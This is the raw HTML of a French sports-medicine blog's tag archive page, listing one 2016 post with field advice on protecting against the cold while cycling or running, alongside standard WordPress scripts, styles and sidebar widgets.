

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medecinedusportconseils.com/tag/cyclisme-velo-hiver-conseils/
body_size: 8828
content:
<!doctype html>

<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

			    
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    
	
    
    <!--[if lte IE 9]>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/html5shiv.js"></script>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/selectivizr-min.js"></script>
    <![endif]-->
	
		
	
		<!-- All in One SEO 4.6.6 - aioseo.com -->
		<title>cyclisme vélo hiver conseils | Medecine du sport conseils</title>
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="DSQrLrnmmMFsOY9CiZGVfn5NjD9hv-MmhmugPkvKtKI" />
		<link rel="canonical" href="https://www.medecinedusportconseils.com/tag/cyclisme-velo-hiver-conseils/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.6" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/cyclisme-velo-hiver-conseils\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/www.medecinedusportconseils.com\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/tag\/cyclisme-velo-hiver-conseils\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/cyclisme-velo-hiver-conseils\/#listItem","position":2,"name":"cyclisme v\u00e9lo hiver conseils","previousItem":"https:\/\/www.medecinedusportconseils.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/cyclisme-velo-hiver-conseils\/#collectionpage","url":"https:\/\/www.medecinedusportconseils.com\/tag\/cyclisme-velo-hiver-conseils\/","name":"cyclisme v\u00e9lo hiver conseils | Medecine du sport conseils","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.medecinedusportconseils.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.medecinedusportconseils.com\/tag\/cyclisme-velo-hiver-conseils\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.medecinedusportconseils.com\/#organization","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","url":"https:\/\/www.medecinedusportconseils.com\/"},{"@type":"WebSite","@id":"https:\/\/www.medecinedusportconseils.com\/#website","url":"https:\/\/www.medecinedusportconseils.com\/","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.medecinedusportconseils.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux" href="https://www.medecinedusportconseils.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux des commentaires" href="https://www.medecinedusportconseils.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux de l’étiquette cyclisme vélo hiver conseils" href="https://www.medecinedusportconseils.com/tag/cyclisme-velo-hiver-conseils/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.medecinedusportconseils.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='unifrakturmaguntia-css' href='//fonts.googleapis.com/css?family=UnifrakturMaguntia' type='text/css' media='all' />
<link rel='stylesheet' id='coustard-css' href='//fonts.googleapis.com/css?family=Coustard' type='text/css' media='all' />
<link rel='stylesheet' id='lora-css' href='//fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='print-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='grid-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-code-prettify-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.css' type='text/css' media='all' />
<link rel='stylesheet' id='uniform-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/uniform.default.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='gamma-gallery-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/gamma-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fix-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/wp-fix.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dashicons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://www.medecinedusportconseils.com/wp-includes/css/jquery-ui-dialog.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ajax_shoutbox-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/simple-ajax-shoutbox/css/ajax_shoutbox.min.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.medecinedusportconseils.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.medecinedusportconseils.com/wp-json/wp/v2/tags/13434" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medecinedusportconseils.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />

<script type='text/javascript'>
var g_hanaFlash = false;
try {
  var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
  if(fo) g_hanaFlash = true;
}catch(e){
  if(navigator.mimeTypes ['application/x-shockwave-flash'] != undefined) g_hanaFlash = true;
}
function hanaTrackEvents(arg1,arg2,arg3,arg4) { if ( typeof( pageTracker ) !=='undefined') { pageTracker._trackEvent(arg1, arg2, arg3, arg4);} else if ( typeof(_gaq) !=='undefined'){  _gaq.push(['_trackEvent', arg1, arg2, arg3, arg4]);}}
function hana_check_mobile_device(){ if(navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/iPad/i)  || navigator.userAgent.match(/Android/i)) { return true; }else return false; }
</script>

<link rel="stylesheet" type="text/css" href="https://www.medecinedusportconseils.com/wp-content/themes/read/style.css">

		
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Yeseva One">
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Coustard">


<style type="text/css">



h1.site-title, h1.site-title a { font-family: "Yeseva One", Georgia, serif; }

h1, h2, h3, h4, h5, h6 { font-family: "Coustard", Georgia, serif; }


</style>
		</head>

<body class="archive tag tag-cyclisme-velo-hiver-conseils tag-13434">

    <div id="page" class="hfeed site"> 
        <header class="site-header wrapper" role="banner">
			<div class="row">
			    <hgroup>
					<h1 class="site-title">
															<a href="https://www.medecinedusportconseils.com/" rel="home">Medecine du sport conseils</a>
													</h1>
					<!-- end .site-title -->
					
					<h2 class="site-description">
						Pour des conseils de terrain basés sur une communication interactive avec les sportifs.					</h2>
					<!-- end .site-description -->
			    </hgroup>
				
								
			    <nav id="site-navigation" class="main-navigation" role="navigation">
					<ul id="nav" class="menu-custom"><li id="menu-item-3067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3067"><a href="https://www.medecinedusportconseils.com">Accueil</a></li>
<li id="menu-item-3064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3064"><a href="https://www.medecinedusportconseils.com/a-lire-avant-tout/">A lire avant toute chose</a></li>
<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://www.medecinedusportconseils.com/tous-les-articles/">Tous les articles</a></li>
<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://www.medecinedusportconseils.com/qui-suis-je/">Qui suis-je ?</a></li>
<li id="menu-item-3065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3065"><a href="https://www.medecinedusportconseils.com/vos-commentaires/">Vos commentaires</a></li>
</ul>			    </nav>
			    <!-- end #site-navigation -->
			</div>
			<!-- end .row -->
        </header>
        <!-- end .site-header -->
		
				
        <section id="main" class="middle wrapper">
			<div class="row row-fluid blog-with-sidebar">
<div id="primary" class="site-content span7">
	<div id="content" role="main">
		<div class="row blog-posts post-archive">
									<header class="page-header">
							<h1 class="page-title">
								Posts Tagged								
								<span class="on">&#8594;</span>
								
								<span>cyclisme vélo hiver conseils</span>
							</h1>
						</header>
								
										<article id="post-3231" class="clearfix post-3231 post type-post status-publish format-standard hentry category-articles tag-boire-quoi-quand-il-fait-froid tag-comment-lutter-contre-le-froid-conseils-trucs-astuces tag-comment-lutter-contre-le-froid-en-course-a-pied tag-comment-sadapter-au-foid-pour-courir tag-comment-sadapter-au-froid-pour-faire-du-velo tag-comment-shabiller-quand-il-fait-froid tag-comment-se-proteger-du-froid-quand-on-fait-du-velo tag-comment-se-rechauffer-quand-il-fait-froid tag-conseils-froid-docteur-menuet tag-conseils-pour-lutter-contre-le-froid-en-sport tag-conseils-trucs-astuces-pour-lutter-contre-le-froid tag-courir-a-pied-conseils-quand-il-fait-froid tag-course-a-pied-froid-conseils tag-cyclisme-et-froid-conseils tag-cyclisme-froid-conseils tag-cyclisme-velo-hiver-conseils tag-faire-du-velo-lhiver tag-faire-du-velo-quand-il-fait-froid tag-footing-conseils-froid tag-footing-quand-il-fait-froid-conseils tag-froid-conseils-course-a-peid tag-froid-et-sport tag-froid-sport-conseils tag-froid-sportifs-conseils-trucs-astuces tag-la-lutte-contre-le-froid-en-course-a-pied tag-lutte-contre-le-froid-en-cyclisme tag-lutte-contre-le-froid-en-velo tag-lutter-contre-le-froid-en-course-a-pied tag-passeport-sante-sport tag-que-boire-quand-il-fait-froid tag-que-faire-quand-il-fait-froid-en-course-a-pied tag-sadapter-au-froid-quand-il-fait-froid tag-se-proteger-contre-le-froid tag-se-proteger-contre-le-froid-quand-il-fait-froid tag-sport-froid-conseils tag-sport-sante-docteur-menuet tag-sport-sante-froid tag-sportif-cycliste-se-proteger-contre-le-froid tag-sportif-lutter-contre-le-froid tag-sportifs-comment-lutter-contre-le-froid tag-temperatures-basses-et-sport tag-velo-comment-se-proteger-contre-le-froid tag-velo-et-froid-comment-se-proteger tag-velo-et-froid-conseils tag-velo-froid-conseils">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2016/02/10/10-conseils-pour-se-proteger-contre-le-froid-quand-on-fait-du-velo-conseils-de-terrain-pour-lutter-contre-le-froid/" rel="bookmark">10 conseils pour se protéger contre le froid quand on fait du vélo, conseils de terrain pour lutter contre le froid</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2016/02/10/10-conseils-pour-se-proteger-contre-le-froid-quand-on-fait-du-velo-conseils-de-terrain-pour-lutter-contre-le-froid/" title="6 h 50 min" rel="bookmark">
											<time class="entry-date" datetime="2016-02-10T06:50:52+01:00">
												10 février 2016											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2016/02/10/10-conseils-pour-se-proteger-contre-le-froid-quand-on-fait-du-velo-conseils-de-terrain-pour-lutter-contre-le-froid/#respond">0 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<h2>Comment se protéger du froid quand on fait du vélo, comment lutter contre le froid en course à pied</h2>
<h3>Il fait froid, voici quelques conseils de terrain pour lutter contre le froid ; quand il fait froid l’organisme est plus fragile, il se défend moins contre les infections ; les tendons sont vulnérables, et le risque de blessures est accru. Quand il fait froid on brûle plus de calories (pour lutter contre le froid), donc le risque d&#8217;hypoglycémie est augmenté. Egalement les bronches sont plus fragiles, surtout si le sportif présente un asthme d&#8217;effort.</h3>
<p> <a href="https://www.medecinedusportconseils.com/2016/02/10/10-conseils-pour-se-proteger-contre-le-froid-quand-on-fait-du-velo-conseils-de-terrain-pour-lutter-contre-le-froid/#more-3231" class="more-link">Continue reading <span class="meta-nav">&#8594;</span></a></p>
									
																	</div>
							</article>
									
						<nav class="navigation" role="navigation">
				<div class="nav-previous">
									</div>
				
				<div class="nav-next">
									</div>
			</nav>
				</div>
	</div>
</div>

			<div id="secondary" class="widget-area span5" role="complementary">
				<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Recherche</h3><form role="search" id="searchform" method="get" action="https://www.medecinedusportconseils.com/">
	<div>
		<label class="screen-reader-text" for="s">Search for:</label>
		
		<input type="text" id="s" name="s" required="required" placeholder="Enter keyword..." value="">
		
		<input type="submit" id="searchsubmit" value="Search">
	</div>
</form></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.medecinedusportconseils.com/category/articles/">articles médecine du sport</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.medecinedusportconseils.com/category/billet-dhumeur/">réactions, faits de société, réflexions</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.medecinedusportconseils.com/category/sophrologie/">sophrologie</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.medecinedusportconseils.com/2025/10/'>octobre 2025</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/10/'>octobre 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/09/'>septembre 2021</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/08/'>août 2021</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/07/'>juillet 2021</a>&nbsp;(22)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/06/'>juin 2021</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/02/'>février 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/11/'>novembre 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/03/'>mars 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/07/'>juillet 2019</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/04/'>avril 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/02/'>février 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/01/'>janvier 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/12/'>décembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/10/'>octobre 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/09/'>septembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/07/'>juillet 2018</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/05/'>mai 2018</a>&nbsp;(1)</li>
